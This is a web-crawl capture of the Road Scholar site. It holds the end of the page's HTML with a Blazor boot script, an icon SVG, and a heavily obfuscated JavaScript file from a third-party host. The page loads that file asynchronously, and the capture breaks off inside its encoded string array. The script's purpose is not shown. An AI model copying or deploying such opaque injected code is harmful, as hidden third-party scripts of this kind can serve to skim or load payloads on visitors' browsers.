    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/fonts/icons/GroupIconBlueLagoon.svg
body_size: 211
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: #006f90;
        stroke-width: 0px;
      }

      .cls-2 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-2" d="M21.8,11.1h0s0,0,0,0c0,0,0,0,0,0ZM25.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6Z"/>
  <path class="cls-2" d="M6.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6ZM10.2,11.1s0,0,0,0c0,0,0,0,0,0h0Z"/>
  <path class="cls-2" d="M10.2,22.4v6.4c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.8h0c-1,0-1.8-.8-1.8-1.8v-7.3c0-1,.8-1.8,1.8-1.8h6.3c0,.3-.1.6-.1.9v8c0,1,.5,1.8,1.2,2.4Z"/>
  <path class="cls-2" d="M22,20c0,.4,0,.7-.3,1,0,.1-.2.3-.3.4,0,0-.1.1-.2.2,0,0-.2.1-.2.1-.3.2-.6.3-1,.3h0v7.6c0,1.3-1.1,2.4-2.4,2.4h-3.1c-1.3,0-2.4-1.1-2.4-2.4v-7.6h0c-.3,0-.7,0-1-.3,0,0-.2,0-.2-.1,0,0-.1,0-.2-.2-.4-.4-.6-.9-.6-1.4v-8c0,0,0-.1,0-.2,0,0,0,0,0-.1,0-.2,0-.3.1-.4,0,0,0,0,0,0,0,0,0,0,0,0,.3-.6,1-1.1,1.8-1.1h8c.8,0,1.4.4,1.8,1.1,0,0,0,0,0,0,0,0,0,0,0,0,0,.1.1.3.1.4,0,0,0,0,0,.1,0,0,0,.1,0,.2v8Z"/>
  <path class="cls-2" d="M31,12.9v7.3c0,1-.8,1.8-1.8,1.8h0v6.8c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.4c.7-.5,1.2-1.4,1.2-2.4v-8c0-.3,0-.6-.1-.9h6.3c1,0,1.8.8,1.8,1.8Z"/>
  <circle class="cls-1" cx="16" cy="4" r="4"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nadean.js
body_size: 55126
content:
var _0x2522573c=['WRDGDGFcQG','WOpcVKlcGmkk','WO1GWQBcTue','oCooWOJdPK8','WO4kWQBcRu0','g8oUD8oNqG','WRWwFmo8WQi','W7xcUmkYmSkN','W6VcH2JdLW8','W7pdG0VcIcO','W4NdTZm+W7q','WRddTdSIW4m','dSouWQldPKO','WR3cHghdTLe','FCkbkfvD','FcldKxldIW','WRLCWQ9AvG','jJ3dQ0JcHW','p0iwxNa','cqddR27cVq','FZpdI3xdTG','o1tcUSot','WP7dUmo2nfS','WQXXWRXmzG','WPlcHLxdTmk8','WQ/cTxZdRIu','WRRdSmoxnmku','gCo7CSoPrq','nuNcNmkUDa','W5/cS8kLlti','W5jttr7cVW','nCovWOtdQ3C','EYZdM8o7WPrJW79Xd8o+W4HrWRO','W5BdPI8PW7K','AYxdJ2FdIa','W73dNmkoW7tcIa','WR/cLSkPW6ldGq','WQRcQxpdSIu','BSkLWR9PWPa','WOXLxsPV','W6mmWP8Pta','nqJcImkgxG','W4SttqJcRW','zSk6cZDF','W6hdIuBcNtS','dmo6jmkJWOC','jSkYWPJdG3C','W5pdOYe1W50','BJVdINFdIa','qXpcTSkpWR4','EmoQcc8F','WQSCW7JdTx0','W7rxsCkwW64','sSkbgfWw','W5RcR8kJkdi','WOqytCoBW64','sSkzcfeo','W5/dSYy0W48','xmo2WOajW5a','qSozWOqjW4a','WR0CAmoKWP0','WR4JWOVcIxa','WRhcPmk4qmkH','WPnjWOTVFq','W6BdHe/cIIG','WQddLmobng4','s8kTWPu1WQi','A8kiWP5AWQe','WPNdGHO','oCkMzSobFq','tSoQWOGoW4y','WR0oW73dPeO','W7hdMSk6W5BcJW','W47dSYG7','WPqbttBdHW','xCkzW5ZcHmks','sCkceuax','W7JdJHWSW68','W7pcHqFcThW','xmkqAXqo','cua7vv0','DSk2wCouEq','WRFdQmoEpSkb','WPdcN0RdTSkY','W7rfk8k5W6qSxN3cPh/cV8khWRu','beNcKCk1xW','WQ3dRw9xdq','WQWjW7ddO3C','l2/cSCkmWOS','jCo3hSkjWRC','FCkexSoVAq','g0tcP8kBW7u','W74KqJtcTG','gmk0rSoXva','WONdRmo/l2e','W7JcIclcL1O','qmkPDmoJrG','W7zPt8kiW7q','W73dJeZcMI0','BYj5rSof','tYNcPCkSWRS','W4RcG8kKt8oKW7vXWOJdTxxcSmk7ka','iL7cMSkhW4e','cGVdHgddSG','WQfdqqZcJG','WPXMCIdcVW','ySkUuCoaBG','rSordv/dJG','yZldI3hdNG','WQ/cGmktx8k9','FqxcKmkg','nviwxuy','z03dTYTu','WPvtWOTPAq','WPKzWR/cIgu','WRupWQZcQMm','WQ8eWRJcTLy','AmoGnuCX','WQbouHtcRa','bCoBp8kcWOO','wu/dIWuv','WQDOEH1B','W5lcTqhcVa','WQ/cLSkuumk7','WPftW7vNcW','W6FcTCkXnmkK','W5/dMCozogG','W6bGWQFcVKS','WPFcRCkwW5xdHq','W4GsW4e/Dq','W7/cTSkKfSky','afhcUmkBW6C','g8kJaCk6WOC','W7JdIGeoW7y','WOvdWObZAa','WRJcLSkYW6tdKW','zCkdjLHh','lSovq8kyWPu','pSokWQ/dOxC','zmkmpfzR','WOa7ASoIWRq','WQ3cNCkdxSk+','W5VdHSk+W67cLW','W6hcLGFcMN8','W6/dLGGHW5G','ECo/hd8o','lCkWbSk2WPy','w8kUtmoYrW','WO8FWOxcV04','W44VWRCMDq','WPxcJMtcMdC','wSoKWO4zW5u','f8oQoSkIWPa','W7JdVWhdGYq','x8o9WQ02W4u','ndpdVupdPG','WRBcGSkxxCkL','W5hdRYSZW5e','hqBdQ2/cSW','W5CjDCk/WQS','WQBcHmkMW6VdNG','W6tdPq3dII0','efVcQSkvW7q','W7RcHmkdiYi','WPNdGcjDW4O','zSkAiv9g','WPhcLYO+WQK','WQr+Dczh','EJJcT8kaWOy','WQBdOZnkW7i','WPyAWQNcTuC','WO3dIvXJdq','sYNcUCk6WRy','CSoJbYuX','W6SPDmkoWQK','W7FcHSkZumo0','sZBcUSkSWRW','W6BdSCkWW5xdRW','wSkur8ohrW','dr7dUhhcUG','BSkHWOf8W4O','uSktWOjxWRq','AY/dNg3dIG','Fmkkne9i','WPRdVCoug8kz','vNldOsrH','wrhcUConWOS','W67dMaHSW5i','rbxdJsPu','W47dQYi1WRu','WOOnWQlcLwe','iCoeWOxdOei','hb/dUh/cPW','W7tdPaldGtC','y3tdMIb6','WOtcQmkME8kP','v8kpESo1ya','WPRdLSoMhmk9','WPVdNxjymW','WOFdJNv1eG','WOKKw8oyWOq','W5TuWRtcLMO','W5/dRcaRW5q','imkbW7pdQmkm','vdldS3ldNG','mSo+oSkjWPq','kctcICkHCW','i8kbpCk4WQi','WOjCAYhcLa','AZVdJ3FdHW','gKRcP8kiW78','W7pcIGZcS18','ovhcRSkQW6S','W7xcMJVcJvm','aK0YuLa','W6r1uCkdW60','pSkSW5JdLSkq','W57cPmkrmaW','W4e0uYRcOG','W4ldOL7cOsq','W4zjWRpcGhu','aZlcJ8k1BG','hsZdV3NdPa','CJFdLMpdKa','keNcQmkHEq','dW7dT2NdUG','W7NcNSoGeCoe','zmo0W7VcP8k4','WONcGepdJdS','WQNdLumnEq','D8oxdtNcGq','WR3dLSoenhy','u8oIWPuEW4W','WRpdU8k7omk7','b8oZomkoWQC','FJzhxCoy','uXz4qmoh','W7BdSGddKJO','W6vHqmkoW6W','WO0KvSouWOq','EsXtkW','W5BcSCkDumoG','AmkephCC','W6BdVCkXW5/cMq','pcZdG0NcTG','cXVdKMpdUq','W7ldPq/dLbC','pCkewSowya','WO7dNZS3WQK','W6xdMSkVW4ZdUG','W4jgWOBcRu8','hCk0W53dKq','W6VdNWyrW60','F8o5dc4C','WRigWOJcN04','WOdcI3tdNfm','nclcSSkcBW','owOEDwK','WRzJvJLk','W7rQWQlcMh4','WRWwW6ddQgO','xCohoIBdOG','WQxdOSoTd8ktWPqeW4/dT8oAWRv7WOK','WOraWPDQBG','WPJdU2jIBa','W5OcDSkjWPC','ae/cP8kxW7m','W4BdMCkZW5NcJG','xZNdRhhdPW','wrpcJConWOy','FSkmW5hcISkN','WQDJBbRcTW','WPBcHKxdHaS','jveOxsO','o8k3h8kVWPS','WPCwWQlcIfi','E8kcWOS1W5a','W6NcSCk4n8k7','gmkWwSofyq','W43dUci1W40','WOFdLxHIhq','WR3dNW0NW68','WRmHWQtcI2u','W4xdVmksumo1','sddcQCkVWQe','W5iUrCk1WQ4','WPddJ8oHnXq','iSokbmkAWQS','WQWSWPNcT0G','WQVdTSork8kD','rSkhp3O8','ouBcI8kkW40','W4ddHJuNW7K','nCotWPZdPuO','W4VdHvZcHbO','W7dcTSkMoSkH','WR0uW4Guca','WRFdNCowj2C','m8kWyConqq','fSo1n8k5WOy','cqVdQN7cUq','WQ8aWRJcHvq','wSkNuCogDa','CSkLtCocEq','a2ajv1C','xLJdKa/dIG','WR3cPCosW4/dIa','WQldI8oujhS','WR7dOmoro8kr','EsH/wSoD','gSkit8oeuq','WOWxWRRcSKS','WRFdS8o0cSky','mmkwESoSuG','W5ZdRG0nW5O','WRNdOSo8zmoa','ASo1dGldUW','W5ZcUSk3pd4','iSojWPJdSK4','WQSvW7pdQwG','WR/cSMBdSc8','W67dQSkxWOpdRW','WO5Sq8kNW5q','gCoXWPBdS0e','WPPWW4xdSeO','rhZdRZ98','W6xcTLRdHCkqpqC','FthdIwddKq','W6pdUWldKtG','WOhcICk0W77cVG','WQtdS29SoW','WOJdHgj4aq','qmkpbLew','W5uiielcNG','WQ92Cq/cUq','F8kmf14C','W79TWRlcNM8','x33dVZ9P','nuNcPCkiEW','smkam0im','zSoYdd4g','xdhcS8k3WQ8','W5ZcG8ksECoZ','As3dJhtdJG','WQpdTCoxomkq','WOnbWPr7BW','WP/dQmoHffK','zSonWQyOW7u','D8oEir7dVq','s8krWPXnWR4','WOxdKhT4eG','lmk4f8k2WOq','r8oPWOScW58','WQqqW7/dSxi','WPldImoXW4RcMW','Et/dM8kRW4a','wSoGWPiiW4y','WQLJEa7cQG','W7pdNdG0W68','WQ9jBrxcIa','W7lcTmkwwCoo','lJZdLv7cGq','oWddQ23cOW','WO5kDCkLW5W','WQSoW7/dRge','WO7dG1vDW7u','WPldHSk4kCky','zYbNwCo1','WOfIztJcMG','drRcSL7dTW','B8kzi1Xz','uCoLWPrGWRG','W5VcG8kjBCoI','WP7dHmodl3u','W4fCACkNW6S','W5BcTGFcQwO','WPlcUSkmwSkh','W6fQuCkgW68','W7NdOL/cHZq','W6pdJLVcMtO','WQjSuGtcRa','WObbWPH3DW','WPjCWPzKCG','aGBcTmkYfa','W4hcKX3cK1O','BsLNumog','W48PWRSHDG','W4a0wINcPG','WPldRIG9W4e','W4ahWPSmsW','BSk0W6OGWO0','WRv4WQ9mzG','W67dKW8jW5i','W7RdHfZcJJy','vSoniJNdVq','FJDYtSoh','l2tcSNRdGG','nCosWP7dT1a','wCoCnCo1DW','sSkpWOfDWRC','WQyDD8obWOW','WPXhWO10CW','WPDDWOD/Dq','W6SZBCkuWRq','m8keBCo3wq','W4hdHMBcMIC','W6FdGCkiW7BcKa','WQ/dOWCRW5e','lSonWPJdOui','W67cLIBcG14','zSk3W4ZcUSke','tWBdP1xcQW','ySkdp15D','EdLVq8of','WOmpWR/cS1W','W5ldHH42W5q','W6/cNYpcNLO','WRVcVNRdNmk8','W6/cNIxcN1y','WPZcJxBdKta','ztTNq8on','amoSWQZdOColoaGeqGv6jW','WOzHrZb2','W4ZcSmo9rSoz','WRCAECoPWQy','WPCmWR/cPK8','W6tdNSkoW6RcLa','WPhdGbKFkW','jmk9W6ddI8kl','E8kTv8ofEG','zSoNhs4o','bmkYWQldNsm','aWlcNmkRqG','zt5/uSoy','WQNcP8oEiqe','WOJcOwldHfe','mmkDn8kjWOS','WPJdGmkUnmo7','W7ZcHSkfgfS','nCkXW7tcNei','W6dcHmkCvSop','W6qwwvFcVq','dq/dVwxcSG','WQBdOYq/W4u','wCo4WRqUW70','WO7cL17dUmkN','WRtdUc02W5i','W5yPWRuHFW','jmk9W7pdHSkX','WPbsWOXMCW','y8kbWRvnWPC','ySkmouXi','sYNcT8kMWRq','rmkdffae','W7NcNYNcMea','zSkQq8oxEq','hqhdUN/cRq','W57dKcSrW7y','WQBcGvBdGCk9','WP/dHc8CW5i','fCofWQpdQeK','WOXwf8kuWQK','aXNdTgNdNW','wstdJSkqWOu','iui/u0y','dCoMhhzB','W4yFWO4kqG','WPtdRHLKmG','WRixW6tdUge','WOJcGCkeW6JdQG','x8kxffCy','WRJcT3xdICkr','W4ZcGmktDmoL','W6ddNWfSW48','W4dcMCkoAmoL','W4KUD8kbW4O','WQZcJCkpW73dLW','pNNcM8k7','W4VcHSk7FCkC','y8kgWQmGWRu','vCkge0yp','WQpcQNhdTd4','bSk8cSkiWQy','amkhW7ZdQW','uSooktJdPW','rCoZdtyz','BCkwtKq6','WR94DHtcTa','WOfoEcr2','smowpYBdQG','WPHOyczg','W63dTSkSW5VcKW','WPaYqmojWPe','W4e7ttZcOW','WOOIWO/cLu0','W7lcVmkWmSkX','W7GhFIhcPW','WQq+nSo6WRa','W4dcQ8kaaXq','WR/dNColmhC','W6hcUCkHpmkL','W5xdRdeTW4W','s8kqWPHaWQa','nMGvF2m','E8kShu1Y','phBcGmk9W58','W4JdKCk5W7BcHG','W7VdNWyuW6i','WP4iWRtcRLy','W6RcRCk9omkH','WQRcICk6W6BdKq','W49CF8kfW4W','jCkdCSo0vW','W4u7WQSXEq','DHTgoSoi','jmolWOddNKK','W6ddJHqkW6O','zSo8cWpdRa','uHzmFSo5','cSo9cCkzWO8','sb9gya','WPL9W7uqvW','kc/cH8klwW','vmosodldPG','W54kdSk+WPa','WR7dUuDAnG','W5OIuCoJWRa','W65irCkBWQK','AGZdMNJdTG','W6LXx8kcW7S','y8oDmJtdHG','W6xdK8khW67cLa','WRVdOYC9W54','ubThCSow','W77dJKlcJZC','WQNcP27dOs0','W5FcP8kAlCke','WOGZsmomWP8','W7xdMG0AW7u','WPGkW4dcLwS','hqVcH8ojva','W4q3sd3cPq','DCkBpfHu','WPtdN8oarmo7','W7ZdKapdJXW','ASo4ibddQW','W6ZcLspcLfK','iCoiWPtdPuK','WRLLWOtdTeO','W6pdVHddMIq','WRVcL1ddG8ol','sY/dJM7dSa','WO/dQSo9kSk3','W4VcHLtdTvu','W4pdVHtdRZq','W5dcHSkuCCo1','AdLIuSob','pSk8bSkMWPC','tSkcWPqPW7K','af0Twvm','zSo7WOadW44','W4tcK8kafSky','W7BcIYlcGum','iIZcISklBW','WQL9yqJcQq','BcbMtCok','W5O5vcpcQq','WP7cTKhdR8kT','W6JdMYqTW7G','h07cQCkjW6i','xfJcSwZdOq','mCk+W5RdNSkq','Dd9MumoF','WRpdU8oso8kc','W6VcQCkyW67cHG','mComWOBdTeW','WQFcSvJdHSkk','W4i3qIVcUa','WQ7dOSoAlCku','WPTRnmkjW7a','WPBcNfFdR8kZ','W45sWRZcL2G','WRipW7pdQhm','WQiyW7VdPxi','WQ7cRCkXw8kB','WOVdV8o5dhO','W6POqSkuW64','eHVdHMNdPG','B8kdjeLj','BWZdMgddLq','W4rxBSoPW6S','qSo7ib3dJG','hXZdQM3cOq','ymkjW4BcMmkX','g8kuwmodvW','W5xcQmkMmIm','W7tdJ0RcKcO','WQa/xSoHWPC','xe3dNfhdJG','W6BcR8k0j8k4','g8ksnSknWQa','Fmo5bc8r','W7tdJqGHW6G','hWRdMMFdOG','iSkmFmoJwW','gvJcVmkdW6q','WR/dLSoWl8kw','WQWdxCoJWOq','W4aWWPiDaW','WQNdMCoxpwu','bKGPwuK','WPZdU0qyna','vxZdOtb0','W6pdJmoDoCkc','xXjYE8oB','qCoarbtdIW','ESoJlsKl','WPBdJNPviG','WRWuW7ZdP30','W6JdPbtdIsS','W6BcLvtdTv4','WQdcGSkeqmk5','W5KUWRaQAa','WPxcN3RdRCoE','W5OQWQmGDG','WP83sSolWPO','mSoFWORdOuG','W6tcISk+FCkA','WQlcGmkyqmkU','WQJcHCkXW63dLW','WQFdIxnSbG','h0a0wKm','Et9Iqmoz','WQZcImoUqSkW','WO9eWOH8ya','emkagmk4WQa','WPLIrtzS','W58UWRyKFa','W4n/CSkEW5C','eCkgW7pdVSka','W7pcLItcNei','WRVcVKhdJ8kK','i17cVmkhW4S','bSk9f8k3W60','cmoQWQ3dOColnr4aDcfjea','WQv/zY3cUW','WRLHtdfE','WP1AWOHPBG','W4KrvZJcVW','WOXzWObSyG','wdlcPSkSWOC','eCouWOFdMfq','eKaPv0e','imk/W5VdLSkc','W7PgWRKGAq','ftpdVe7cQG','W7ZcPCk8oSk4','W4dcNmotdCk6','W4tcK8kKiCkd','BSkAofvi','scjDqCoT','W4hcHsxcI1C','WQldRmorbNy','t8kxWOnzWRy','W4GrymkzWRq','W6fWvSknW7m','WP7cI0JdQSkM','W6ZcS8kJnSkH','imkWcSk5WPe','WRf8BqFcTq','WQKmW63dPw4','bSo7iCkVWOS','wZ7dJSkWWRC','auyXvue','W5ldUZldPWW','DJddHMZdIG','W6FdSYFcMtm','WRFcNCkEumkS','WOFcU8kJWPdcNW','W7KOtmkaWPq','W5ddTJK3W40','W4RdUSkWW7BcLG','W6ZcQIhdQvu','W40RWQSVDW','rmovmYldRa','c0NcSmkjaq','wmkAW7rJW5O','CSkKvCojCG','lKxcNSkQW6C','W4vMWOBcHwi','WOnRuJHL','x8oCtmofdq','W7/dJbGwW6O','xSk7W5ZcTSka','W6OoC8kfWOS','WO0BW6ldJHy','W7KbgmkuW4O','DSkKu8onAq','W54OxIJcUG','W6BcO8kQpmkN','W6mTBqNcUa','W6ldKhPrjq','nZpdQeJdOG','WR3cMmkaqSkP','W6r0xSkuW64','pLJdGqr4','qgZdPJb2','y8oVasip','W6/cGvddOmk2','WPWgW4ldT1O','W5/dNs8QW48','W6GcumkFWOC','WRdcP3/dSY0','W4aKWQORBq','fCkbFmkZWPu','WPufWRVcVvy','W7pcK8kwb8ky','WO/dJZ0BW58','aSoXoSk4WPq','cKmPw3a','W57dUtWUW4e','vCkzfvaE','W6JdKCkrW5FcOa','W67dMH0xW68','WRlcICkNu8kp','kt7dLxldNG','WR/cGSkFtSkK','x8kcWQWcW44','W7/cH8kFzCoW','WOayx8k2W7S','rSkAa1ip','W5WLWRi5Cq','oMJcSmk3W60','WP1HtYTL','W5GJWRK6Ca','gtVdR1ldMa','WRxdUY0YW4a','WRPeWQ92Ca','DrjArmoJ','uGZdSq','WPDaWPT4Fa','WOLcAaBdKG','umoAgbBcLa','er/dUvlcRa','WQBdLSosiN8','WRJdUtyIW4K','uCkvWOfaWQ0','sCkVhL45','WOCuW7ddPN8','DSoZaY8i','W4JcRmkKtbRdUCkpWQnbW4FcKNO','W5lcSZ7cIum','smo0WO8pW5i','WPqSWRFcQMi','W7GKz8kmWRm','WQhdL8oAngC','WOGKw8ovWOu','kvhcUmkNW7e','CmkNW6PfWQ8','W6/cLf/cGmkx','W4RdRImVW6m','W5jxE8kGW78','y8oShYuh','tCkunIaw','WRzPFt99','dcJcH8k9Eq','WRpdRWOSW5e','WRRdKSoAi0a','WPXcWPrPAq','e27cH8koW4q','WQWmW6xdMgG','g8oUaCkZWR4','WPmDWRtcSvC','WQBdLCogff0','FtxdHMpdNa','W6FdMCkbmCkF','WORdHGybW70','W4eRWRuVBa','g0WsF0K','auy/F0K','WPpcGfddTmkH','W7VcVSkzz8oR','z8kjaxHl','W7G6W5qNwW','W4xcMCkSjGe','CcFdJMpdNa','W7riCmkIWQ0','vsRdSgtdGW','m8oldmk+WPC','CCkcou5t','nCkCimkzWPO','WRKDoY56','erldKgJdTq','WROCWOdcHge','FCo0WQOoW7q','W4HzAmkhW5C','DZtdHNBdGq','W6NdTHldMti','WRtcGCkruCkI','wSo9WPykW4q','W4FcHmkiDCo5','bLWPseS','FCkVW4tcOmkw','yCo/mXm1','W6m5WPSmDq','W67cHI3cGNe','W6ddLKVcNta','cbVdQ1ddOa','bCokjCk9W7e','lSkwDSoOuW','CdXsoSo1','AcVcHmk6WP0','W7qrns3cVq','WRPtzHbg','sX9zD8oG','BHhdLwtdOW','WODvWOXZDG','wmkrW7pcMmk3','j8orWOVdT0e','W7LSvmkiW6W','xXddMeldRa','q8kfdauF','WRq8WQtcSuG','W5Wsud/cGa','yJBdL3hdLG','gG7dNNJdVa','WRbOrqHL','W4pdLYFcMHS','W7tdL0VcGXe','WQqHFmobWQy','wSkxuCorwq','WPOXW7ldPN4','WRBcHmkDuCk/','Acb2wSon','W57dK1RcQbO','W6FdLcFcUYW','omoBcCkBWQG','pCoZWQhdSJy','zCkjdxf+','WPhcNLddUmk3','DxddUW5R','WQqhtmkJWOu','eX7dIxJdPW','W44UWQSBBq','C8oTbcCl','CxJdOdTF','WRVcGH0XW6i','WPjEWOrSDG','W6yjWOWjsW','W6vLW5VcVKS','W51aWR3cLMu','WOOhWR7cRKO','yeNdRYzb','WQlcH0pdNmkD','ESkCjKTg','aZRdHNBdVq','W60WC8kaWQa','r8ofot3dQa','WQBdHmosowi','qI/cPmk3WRq','i8kpW7/dQCkM','W4pcTa7cQvm','ySo1aJGV','WOXeWOPSCq','cWtdShpcVq','gmozdmk4WRu','W4ZcLY8wW7q','lSokcSkOWPe','WOxcN8ktW6JdVa','W4CRWQGGDa','WPuEWQJcT0i','WQvJzqJcSG','WRSAW67dQ2a','W5RcGIzkW7C','s8o2WOuqW4y','W5/dQs4XW5q','W6ldSGhdMcq','jSk0W7/cOSka','aXxdM2xdTW','k8oMbt/dUq','W6eXE8kHWRm','eWBcNSkVsa','W7ZdGmksW7/cJW','WPVcG1/dT8kI','amoWo8kKWPu','W4ddVmk6W5W','W4zhWQZcGhq','W7LTt8kmW70','hSoZWQddKfm','yCoNcsBdHW','i8k2W73dQmkI','eCoIiCkSWPW','W7ddQsVdJsO','mxzuC1C','p8kFe8kFWPC','oCkXg8kmWOO','WQ/cN8kTW63dNa','W7VdLvdcQHe','x8oopZxdQa','W7VdKGixW7C','W7JdLLRcJ1a','W4RdQtK+W5K','W5buDCkmW4O','WQBcOCkqW63dMa','qtNcUCkqWO0','W6XPsmkrW6a','WQ1WW4NdJvu','qSo6WOSrW44','WPf/WO1sra','WO7cH1BdVCkX','WRFcGhldIY4','W5LfWRdcIfu','W4SHWR4NCq','W6u6WRiIvq','qCoaiIhdGW','k8oaoapdVG','eZ3cR33cQG','W5S8qYdcUa','iLq+rN4','WRpdO8oBjSkN','W5tdTKhcRbi','xt/cO8kMWQG','waLwwSoN','WQFcG8kwu8kK','W6BcI8kvASoN','W4pcOmk+tmkp','chpcICkRW6W','W6FcNSkjoCkG','nYBcSLldNW','W70yDqVcMa','W5pdQcGYW48','r8ktvSoqrG','WONcJCkuW4xdVa','zSo7AZyT','WPlcIeldPSkW','ESo0W4BcTmkN','eSoVn8kJWO8','W5RdQsOMW5m','sCkMp18j','rYNcSSkSWQK','DCkcou5l','gwFdJNFcUq','W6/dVfJdQCkU','W4ZdMCkTW5dcRG','nCksv8o1Ca','WRtdISoBpM0','gHFdINJdTq','W57cRmkMmIu','iSkSW5ZdGCkj','WQBcT3BdGCkt','W5jaWRFcNMe','WQL5sc3cUq','W7BcO8k5i8k1','zSkcgwqw','W4BdImkkW5tcHG','WRhcPwxdStK','W60dnmkrW50','WPBcIfZdQCkX','xCkxgemn','jmoGq8kMWRW','DtVdQmovyq','WQ7dPJK+W5m','WQpdJwxdHra','WORdHwnWfq','W7RdIwhcHIS','WPtdGmoDeSkM','umkzhvKl','W4HxACkEW4W','wmofiqmM','sSoGWOmwW44','WPucWQFcPL0','oCkcW798WOS','eCkMW5ddO8kx','WQyDW7VdPxa','WQtcM8kqqCkX','ASotltFdPq','W6BcLZ/cL1G','p00wCwm','WPpdNCo5m8kr','W6lcTCk0pCk2','dSo1nCk/WO0','Cmkdo1nF','gCo/iSkIWOG','W7/dLf7cHZG','W5BcNSkzDCo7','udjMDCov','WQ7dOmohlSkg','FMC5zsO','WOpdHhL/eW','FmkTvmotEW','W6hdHmkJld8','p8kWb8kQWO8','WRi6WO/cPvC','W7zWW5VcL2y','u8oElIddOW','WQJdNmofc8kb','W6rgWRZcRw0','wmkdWPnAWRa','xCookWeQ','uCkPwCo0EW','z8oOhsO2','WRZcVxFdJ8kT','W7NcLIlcL0K','W688ySkAWR0','heC3xei','W6iIvSk9WR4','A8kDW43cMCkL','WP9UuIzO','WQXoxSoBWPm','ymkmW5BcMmk4','WR3cMSkkW5NdUW','W6tdI0ZcIZi','WOWXuSooWPK','aqxdL2xdSq','W6pdG8klW7ZcMW','WPhdRfNdQYlcRbq8at/dICkYha','WPuYx8omWPC','W6K1DtVcVG','WQ1Nsa3cQq','mfxcUSknW6K','WPPgWOLKFa','WONcVCkFW4tdVW','F8oZqgT+','WQNdQmoCnmku','W7ivttVcGW','W6ldLuvYha','W4C1uc7cOW','W6hcSCk4mCk3','ySkBW5hcG8kW','W78DWPGBta','wI7cOCkMWRC','WPBdRM91oa','wSkqaSk4WQW','nCouWOBdU3a','gCo9WO7dLwS','oSk+pCksWPi','WPvPBGtcQa','W5RdUcG9W4G','ASoIWPGZW48','C8kQxCoxEW','W6ldMHGsW6G','W4xcQmkZide','W7FcOCk/lmk0','B8kHaxO8','aL7cQ8kwW6K','WQieWOm+vW','WQZcQSkyt8kC','be0Ow10','ha/dRxVcTG','iSk6pmkzW60','WOdcGSkzW63dKq','WOFcIfldU8kO','DIZdKgZdIq','eKNcO8kYDq','WRzJFsz0','W77dNSkuW7lcLW','W7i+DsFdLW','WRBdL8ojpxK','DCkwW47cN8k3','WRxdOIa7W4W','bCoSWQddMgW','W6BdVqpdRHK','WRD0WPPMvG','W4/dSsmuW6y','WRBdPmodlCkh','W4GNWRuhFq','xCo+jc0S','WQddImoxl2a','gCkwjSkgWQK','WQD+AHtcRa','gqJdOxRcUa','W53cV8klorG','v8kHC8oOzG','cvuZwKC','WPO/W4tdHLC','W5tcMCk1aCk1','W7lcNIZcNLW','q3ZdQcHU','W4DoFCo8W5m','WQOeWOtdJx8','W7xcMJNcIuy','W4ZcUqhcVgq','zL7dOJfv','aWRdUNVcVG','lmkJWR4GWO4','W5hcI8kakd4','cfq4sLG','WRtdHSofmgm','W6hdNW4gW6e','zJRdSh/cKa','WPpcIe7dPSkZ','W6KTECkjWRW','W7ZcVCkJjSkH','W6eCAqNcGG','W4eTWQK7Dq','y8kjkL5F','WRJdOZGIW5q','i8oeWP3dV1y','W6/cU8kJlCk7','WRXGxIHM','jGZdR2RcUq','hdhdUeBdQa','WPVdJNbYbG','pmkxymoMxW','WORdMNv0gW','WRJdS8oCmSkq','WQnbtmoSWOm','aZxcN8k3CG','kSkHW4pdISkz','W5VcKmkDCCoN','WOxcG1ldR8kG','W7LHs8knW6i','W7KLCCkuWQ8','smkvWPPfWRW','y8kTuSoFEG','WR3cGCk3W6NdNq','WPaHtSoBWPW','W4BdMCk+W6hcPq','zG7cJmkYWRG','beW9ruu','W7NdIWZdIsS','W77dLWKpW